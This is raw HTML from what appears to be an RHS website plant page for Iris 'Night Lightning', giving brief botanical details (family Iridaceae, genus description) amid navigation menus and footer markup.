                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="265179" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Iris</em> 'Night Lightning'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Iridaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Iris</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 